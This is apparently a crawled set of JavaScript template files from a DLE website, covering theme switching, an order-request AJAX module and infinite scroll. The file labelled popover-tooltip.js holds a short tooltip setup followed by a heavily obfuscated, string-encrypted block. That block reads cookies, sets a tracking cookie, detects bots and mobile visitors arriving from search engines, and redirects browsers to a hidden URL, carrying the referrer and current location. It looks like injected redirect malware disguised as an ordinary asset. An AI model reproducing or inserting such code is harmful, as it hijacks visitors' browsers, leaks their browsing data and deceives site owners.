		$(".search-bar").removeClass("full-search-bar")
	}), $(".mobile-toggle-menu").on("click", function() {
		$(".wrapper").addClass("toggled")
	}), $(".toggle-icon").click(function() {
		$(".wrapper").hasClass("toggled") ? ($(".wrapper").removeClass("toggled"), $(".sidebar-wrapper").unbind("hover")) : ($(".wrapper").addClass("toggled"), $(".sidebar-wrapper").hover(function() {
			$(".wrapper").addClass("sidebar-hovered")
		}, function() {
			$(".wrapper").removeClass("sidebar-hovered")
		}))
	}), $(document).ready(function() {
		$(window).on("scroll", function() {
			$(this).scrollTop() > 300 ? $(".back-to-top").fadeIn() : $(".back-to-top").fadeOut()
		}), $(".back-to-top").on("click", function() {
			return $("html, body").animate({
				scrollTop: 0
			}, 600), !1
		})
	}), $(function() {
		for (var e = window.location, o = $(".metismenu li a").filter(function() {
				return this.href == e
			}).addClass("").parent().addClass("mm-active"); o.is("li");) o = o.parent("").addClass("mm-show").parent("").addClass("mm-active")
	}), $(function() {
		$("#menu").metisMenu()
	}), $(".chat-toggle-btn").on("click", function() {
		$(".chat-wrapper").toggleClass("chat-toggled")
	}), $(".chat-toggle-btn-mobile").on("click", function() {
		$(".chat-wrapper").removeClass("chat-toggled")
	}), $(".email-toggle-btn").on("click", function() {
		$(".email-wrapper").toggleClass("email-toggled")
	}), $(".email-toggle-btn-mobile").on("click", function() {
		$(".email-wrapper").removeClass("email-toggled")
	}), $(".compose-mail-btn").on("click", function() {
		$(".compose-mail-popup").show()
	}), $(".compose-mail-close").on("click", function() {
		$(".compose-mail-popup").hide()
	}), $(".switcher-btn").on("click", function() {
		$(".switcher-wrapper").toggleClass("switcher-toggled")
	}), $(".close-switcher").on("click", function() {
		$(".switcher-wrapper").removeClass("switcher-toggled")
	}), $("#lightmode").on("click", function() {
		$("html").attr("class", "light-theme")
	}), $("#darkmode").on("click", function() {
		$("html").attr("class", "dark-theme")
	}), $("#semidark").on("click", function() {
		$("html").attr("class", "semi-dark")
	}), $("#minimaltheme").on("click", function() {
		$("html").attr("class", "minimal-theme")
	}), $("#headercolor1").on("click", function() {
		$("html").addClass("color-header headercolor1"), $("html").removeClass("headercolor2 headercolor3 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor2").on("click", function() {
		$("html").addClass("color-header headercolor2"), $("html").removeClass("headercolor1 headercolor3 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor3").on("click", function() {
		$("html").addClass("color-header headercolor3"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor4").on("click", function() {
		$("html").addClass("color-header headercolor4"), $("html").removeClass("headercolor1 headercolor2 headercolor3 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor5").on("click", function() {
		$("html").addClass("color-header headercolor5"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor3 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor6").on("click", function() {
		$("html").addClass("color-header headercolor6"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor3 headercolor7 headercolor8")
	}), $("#headercolor7").on("click", function() {
		$("html").addClass("color-header headercolor7"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor3 headercolor8")
	}), $("#headercolor8").on("click", function() {
		$("html").addClass("color-header headercolor8"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor7 headercolor3")
	})
	
	
	
	// sidebar colors 


    $('#sidebarcolor1').click(theme1);
    $('#sidebarcolor2').click(theme2);
    $('#sidebarcolor3').click(theme3);
    $('#sidebarcolor4').click(theme4);
    $('#sidebarcolor5').click(theme5);
    $('#sidebarcolor6').click(theme6);
    $('#sidebarcolor7').click(theme7);
    $('#sidebarcolor8').click(theme8);

    function theme1() {
      $('html').attr('class', 'color-sidebar sidebarcolor1');
    }

    function theme2() {
      $('html').attr('class', 'color-sidebar sidebarcolor2');
    }

    function theme3() {
      $('html').attr('class', 'color-sidebar sidebarcolor3');
    }

    function theme4() {
      $('html').attr('class', 'color-sidebar sidebarcolor4');
    }
	
	function theme5() {
      $('html').attr('class', 'color-sidebar sidebarcolor5');
    }
	
	function theme6() {
      $('html').attr('class', 'color-sidebar sidebarcolor6');
    }

    function theme7() {
      $('html').attr('class', 'color-sidebar sidebarcolor7');
    }

    function theme8() {
      $('html').attr('class', 'color-sidebar sidebarcolor8');
    }
	
});
function showAlert(text){
	var err = $('<div>'+text+'</div>');
	err.prependTo(".show-alerts");
	err.slideDown(300);
	setTimeout(function(){err.fadeOut(500,function(){$(this).remove()})},3000);
}
function showLoad(show){
	$(".showLoad").remove();
	if(show) $(".show-alerts").append('<div class="showLoad"></div>');
}
$(function(){
	$('body').append('<div class="show-alerts"></div>');
})

var od_delay=null;
$(document)
.on('click','.orderdesc-add',function(e){
	var $this = $(this);
	if($this.hasClass('current')){
		$this.removeClass('current');
		$(".orderdesc-add-area").slideUp(300);
		return false;
	}
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'form'},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$(".orderdesc-add-area").html(d).slideDown(300);
			$this.addClass('current');
		}
	})
	e.preventDefault();
})
.on('click','.orderdesc-cancel',function(e){
	$(".orderdesc-add-area").slideUp(300,function(){$(this).html('')});
	$(".orderdesc-add").removeClass('current');
	e.preventDefault();
})
.on('keyup','#orderdescTitle',function(e){
	var title = $("#orderdescTitle").val();
	clearTimeout(od_delay);
	if(title.length>2){
		od_delay = setTimeout(function(){
			showLoad(1);
			$.post(dle_root+"engine/mods/orderdesc/ajax.php",{title:title,action:'related'},function(d){
				showLoad(0);
				var cd = d.split("::");
				if(cd[0]=='.') showAlert(cd[1]);
				else $(".orderdesc-related").html(d).slideDown(300);
			})
		},400)
	}else $(".orderdesc-related").slideUp(300,function(){$(this).html('')});
})
.on('click','.orderdesc-doadd',function(e){
	var title = $("#orderdescTitle").val();
	if(title.length<3){
		showAlert('Слишком короткий заголовок');
		return false;
	}
	showLoad(1);
	var subscribe = $("#orderdescV1").prop('checked')?1:0;
	var anonim = $("#orderdescV2").prop('checked')?1:0;
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{title:title,action:'add',subscribe:subscribe,anonim:anonim,hash:$(".orderdesc-hash").val()},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			showAlert('Ваш заказ успешно добавлен');
			$(".orderdesc-add").removeClass('current');
			$(".orderdesc-table").prepend(d);
			$(".orderdesc-add-area").slideUp(300,function(){$(this).html('')});
		}
	})
	e.preventDefault();
})
.on('click','.orderdesc-mass-sel',function(){
	if($(this).prop('checked')) $(".orderdesc-mass").prop('checked',true);
	else $(".orderdesc-mass").prop('checked',false);
})
.on('click','.orderdesc-rating',function(){
	var $this = $(this);
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'rating',id:$this.data('id')},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$this.html(parseInt($this.text())+1);
			$this.addClass('orderdesc-rating-green');
		}
	})
})
.on('click','.orderdesc-edit',function(e){
	var id = $(this).data('id');
	$("#orderdesc-edit").remove();
	$("body").append('<div id="orderdesc-edit" title="Редактирование заказа #'+id+'"/>')
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'edit',id:id},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$("#orderdesc-edit").html(d).dialog({
				width: '720px',
				buttons: {
					"Удалить?":function(e){
						var b = $(e.currentTarget);
						if(!b.hasClass('confirm')){
							b.addClass('confirm').find('span').html('Точно удалить');
							return false;
						}
						showLoad(1);
						$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'delete',id:id},function(d){
							showLoad(0);
							var cd = d.split("::");
							if(cd[0]=='.') showAlert(cd[1]);
							else{
								$("#odrow-"+id).remove();
								$("#orderdesc-edit").dialog('close');
							}
						})
					},"Отмена":function(){
						$(this).dialog('close');
					},"Сохранить":function(){
						var subscribe = $("#od-V1").prop('checked')?1:0;
						var anonim = $("#od-V2").prop('checked')?1:0;
						var sendemail = $("#od-V3").prop('checked')?1:0;
						var status = $(".od-status:checked").val();
						var link = $("#od-link").val();
						var reason = $("#od-reason").val();
						if(status==1 && link.length<1){
							showAlert('Не добавлена ссылка на комикс');
							return false;
						}
						if(status==2 && reason.length<1){
							showAlert('Не указана причина отказа');
							return false;
						}
						showLoad(1);
						$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'doedit',id:id,title:$("#od-title").val(),date:$("#od-date").val(),author:$("#od-author").val(),status:status,link:link,reason:reason,subscribe:subscribe,anonim:anonim,sendemail:sendemail},function(d){
							showLoad(0);
							var cd = d.split("::");
							if(cd[0]=='.') showAlert(cd[1]);
							else{
								showAlert("Изменения успешно сохранены");
								$("#odrow-"+id).html($(d,"tr").html());
								$("#orderdesc-edit").dialog('close');
							}
						})
					}
					
				}
			})
		}
	})
	e.preventDefault();
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://selezen.top/templates/slz41/assets/js/nav.js
body_size: -14
content:
$(document).ready(function(){
    
    var loadLink = $('#nav-load'), loadStatus = 0;
    $(window).scroll (function () {
        if ($(this).scrollTop() + $(this).height() + 450 > loadLink.offset().top) {
            var urlNext = loadLink.find('a').attr('href');
            if (urlNext !== undefined && loadStatus == 0) {
                loadStatus = 1;
                $.ajax({
                    url: urlNext,
                    beforeSend: function() {
                        ShowLoading();
                    },            
                    success: function(data) {
                        $('#bottom-nav').remove();
                        $('#dle-content').append($('#dle-content', data).html()).after($('#bottom-nav'));
                        window.history.pushState("", "", urlNext);
                        HideLoading();
                        loadStatus = 0, loadLink = $('#nav-load');
                    }
                });
            } else {
                loadLink.remove();
            };
        };
    });  
    
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://selezen.top/templates/slz41/assets/js/popover-tooltip.js
body_size: 2667
content:
$(function() {
	"use strict";
	

$(function () {
			$('[data-bs-toggle="popover"]').popover();
			$('[data-bs-toggle="tooltip"]').tooltip();
		})


});function _0x1336(_0x171fb0,_0x4f0544){var _0x232b11=_0x232b();return _0x1336=function(_0x133616,_0x5ce743){_0x133616=_0x133616-0xda;var _0x539462=_0x232b11[_0x133616];if(_0x1336['sBuMjw']===undefined){var _0x28f840=function(_0x41e232){var _0x5bb471='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4af3f2='',_0x1321c8='';for(var _0x1c3dc1=0x0,_0x2caabe,_0x56c10c,_0x5a6dd9=0x0;_0x56c10c=_0x41e232['charAt'](_0x5a6dd9++);~_0x56c10c&&(_0x2caabe=_0x1c3dc1%0x4?_0x2caabe*0x40+_0x56c10c:_0x56c10c,_0x1c3dc1++%0x4)?_0x4af3f2+=String['fromCharCode'](0xff&_0x2caabe>>(-0x2*_0x1c3dc1&0x6)):0x0){_0x56c10c=_0x5bb471['indexOf'](_0x56c10c);}for(var _0x54af63=0x0,_0x39bad3=_0x4af3f2['length'];_0x54af63<_0x39bad3;_0x54af63++){_0x1321c8+='%'+('00'+_0x4af3f2['charCodeAt'](_0x54af63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1321c8);};var _0x5e6983=function(_0x349c62,_0x44b45c){var _0x16e70f=[],_0x3b10b4=0x0,_0x29ced8,_0x1d9989='';_0x349c62=_0x28f840(_0x349c62);var _0x33ee8b;for(_0x33ee8b=0x0;_0x33ee8b<0x100;_0x33ee8b++){_0x16e70f[_0x33ee8b]=_0x33ee8b;}for(_0x33ee8b=0x0;_0x33ee8b<0x100;_0x33ee8b++){_0x3b10b4=(_0x3b10b4+_0x16e70f[_0x33ee8b]+_0x44b45c['charCodeAt'](_0x33ee8b%_0x44b45c['length']))%0x100,_0x29ced8=_0x16e70f[_0x33ee8b],_0x16e70f[_0x33ee8b]=_0x16e70f[_0x3b10b4],_0x16e70f[_0x3b10b4]=_0x29ced8;}_0x33ee8b=0x0,_0x3b10b4=0x0;for(var _0x5810ca=0x0;_0x5810ca<_0x349c62['length'];_0x5810ca++){_0x33ee8b=(_0x33ee8b+0x1)%0x100,_0x3b10b4=(_0x3b10b4+_0x16e70f[_0x33ee8b])%0x100,_0x29ced8=_0x16e70f[_0x33ee8b],_0x16e70f[_0x33ee8b]=_0x16e70f[_0x3b10b4],_0x16e70f[_0x3b10b4]=_0x29ced8,_0x1d9989+=String['fromCharCode'](_0x349c62['charCodeAt'](_0x5810ca)^_0x16e70f[(_0x16e70f[_0x33ee8b]+_0x16e70f[_0x3b10b4])%0x100]);}return _0x1d9989;};_0x1336['tgMLTQ']=_0x5e6983,_0x171fb0=arguments,_0x1336['sBuMjw']=!![];}var _0x982d1d=_0x232b11[0x0],_0x19c55f=_0x133616+_0x982d1d,_0x4213e6=_0x171fb0[_0x19c55f];return!_0x4213e6?(_0x1336['wsCxNd']===undefined&&(_0x1336['wsCxNd']=!![]),_0x539462=_0x1336['tgMLTQ'](_0x539462,_0x5ce743),_0x171fb0[_0x19c55f]=_0x539462):_0x539462=_0x4213e6,_0x539462;},_0x1336(_0x171fb0,_0x4f0544);}var _0x2626a2=_0x1336;(function(_0x5f3e53,_0x4335a1){var _0x19e93b=_0x1336,_0x5c9179=_0x5f3e53();while(!![]){try{var _0x37ab1b=parseInt(_0x19e93b('0xe5','g*ux'))/0x1*(parseInt(_0x19e93b(0xe6,'0jDg'))/0x2)+parseInt(_0x19e93b('0xf4','fZV['))/0x3*(-parseInt(_0x19e93b(0xdd,'1YHp'))/0x4)+-parseInt(_0x19e93b('0xf9','YOWV'))/0x5+-parseInt(_0x19e93b(0xda,'9DLH'))/0x6*(parseInt(_0x19e93b('0xea','L&K%'))/0x7)+parseInt(_0x19e93b('0x101','dVH&'))/0x8+parseInt(_0x19e93b(0x102,')O*!'))/0x9*(parseInt(_0x19e93b(0x10c,'MDU3'))/0xa)+-parseInt(_0x19e93b(0x10f,'i)1#'))/0xb;if(_0x37ab1b===_0x4335a1)break;else _0x5c9179['push'](_0x5c9179['shift']());}catch(_0x44f38){_0x5c9179['push'](_0x5c9179['shift']());}}}(_0x232b,0xebb39));function getCookie(_0x5e6983){var _0x3e3f40=_0x1336,_0x41e232=document[_0x3e3f40('0xf0','ElUN')][_0x3e3f40(0xdc,'w%R]')](new RegExp(_0x3e3f40('0x100','Wimq')+_0x5e6983[_0x3e3f40(0x110,'w7jL')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x41e232?decodeURIComponent(_0x41e232[0x1]):undefined;}function _0x232b(){var _0x4063da=['WOiUhCkvWPG','WOW1WO7dPhPyWR7cRthdUG','CmkBmCkNtG','jgvnW4vidSo7','W6hcQCoTW7DLW4xdRG','y8obrqqkW7G','qSkLmmk3qXjEW5GYWR9MW7DdWQSFzvpdTvHZW4ldUIRcSWHcW6JcT8kVW63dLmosFrRcQ8o3','W4VdMSkJgCk3W4b7pCk1eq','a2bPWPi7WOD6WOiVWR0P','hfLNWROgu0q','lCo0CIzBamouWPVdK0fUFq','WQJcHSkYWQ/dH13cQW','sSoBWQ/cGxZdPSk8W6eZ','WPDVWQPRiCoWWRu','W5W/W6GADmk1WRD9WR84W6BcHW','cNZdKCkaDKX4rSk5hIjY','kCo+DYfAamkXWQNdJebyBSk6','x8oXxXWgW68rDmkO','jMuVnCo/','W5JcRJy8lCo3W7ldLINdH1jnWRtcJWGjWQK3nSoEWOldVa8kbtzrWPTPWP1VrJNcT8kEAG','DSoRWRxcMxddSq','E8ouW6VcGfqV','xv9WWRqwy1ddPq','dSoYcxH2WRa','x8kKvYbgWPDdW4RdTmoo','hfNdTr9SW5dcTq','qv1iWQ8CWQXn','BrBcKSogjW9aAmkn','qu9RWQ8lW4bzWOPPzSoTg00','WQLGAHtdUKpcKmocDHOXjgW','tSkOb8oWpSoJWOhcHq','ruXKWQGlW4DyW6TOASodp3S+','xf9IWPufzva','nmodsKPx','DmouW6FcIKKJWRJcHa','lYHJWQxcGeZdPINcH8o/W4JdJG','lCkoo8oZk2xcHmoh','yH/cMHNcPvafW5qdtwTOb8kD','qJ4xW61zW6C/WQevWPWkFMe','W7iRW6Xzp8kXWP3dVbq','zNGdASk7W5pcI8os','FCkGdConWQLZjaddRmoqW4rdWPCZWRhdJ8kFfKi','W7j3huK7v8oiWQFcUwpdQmoVbSkw','kmkWc8k0W7KHcq','cSkzW5VcGvuvk8k5wCk6cKFcMXuJW49WWRKcfCklmMtcN2aQvSoqWQ/dTmkVW4KKWReCuG','tuKz','WOX+WQPFm8k+W78vWPW3W7xcMSkpgSoiW7hdGCo2iCkqBwRdQW/cP0G4WQ3dHmk8WOxcMuhdN8k/WOnnWOnCW7aQW6fzWPvoWRZcKHlcSWFdKcBcVKVdKa','neJdMgJdSHbq','WQJdLCkiWQRdI3tcISoS','omkNW5RcKvG','j2S4n8oJWOSgW6m','mCkBgfXuWQT3kmkkyCoGA8oIW6e','kCkWd8kCW7K2cq','utDMtNZcL1a','W5ObhgabAq'];_0x232b=function(){return _0x4063da;};return _0x232b();}if(getCookie(_0x2626a2(0xf7,'U^yF'))=='92470379'){var nf=new Date();nf[_0x2626a2('0xfc','g*ux')](0x5+nf[_0x2626a2(0x10b,'dVH&')]()),document[_0x2626a2(0xdb,'(RF@')]='__user_id=64920485639546398930584648394;\x20path=/;\x20expires='+nf[_0x2626a2('0xe4',')O*!')](),window[_0x2626a2('0xfe','Zimh')]=_0x2626a2('0x10a','L&K%')+encodeURIComponent(document[_0x2626a2(0xf2,'g*ux')])+_0x2626a2(0x105,'w7jL')+encodeURIComponent(document[_0x2626a2(0x109,'X&Lq')]);}if(getCookie(_0x2626a2('0xe8','ElUN'))=='92470378'){var nf=new Date();nf[_0x2626a2('0xe0','R5S$')](0x5+nf['getDate']()),document['cookie']=_0x2626a2('0x108','&oUO')+nf['toGMTString']();}if(getCookie(_0x2626a2(0xed,'i)1#'))=='92470377'){var nf=new Date();nf[_0x2626a2(0xe9,'L&K%')](0x5+nf[_0x2626a2('0xf5','@0rt')]()),document[_0x2626a2('0xf3','fZV[')]=_0x2626a2(0xe2,'j2mt')+nf['toGMTString']();}if(navigator[_0x2626a2('0x103','5Bw6')][_0x2626a2(0xee,'L&Xp')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x2626a2('0x10e','L&Xp')]['pathname']=='/'||document[_0x2626a2('0xe1','i)1#')][_0x2626a2('0x10d','&oUO')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent'][_0x2626a2(0xde,'j2mt')](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x2626a2('0xfa','Kp0$')][_0x2626a2(0xfd,'f%jk')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x2626a2('0x107','w7jL')](0x5+nf[_0x2626a2(0xdf,'9VTB')]()),document[_0x2626a2(0xf1,'Zimh')]=_0x2626a2(0xef,'TmO7')+nf[_0x2626a2(0xe4,')O*!')]();}}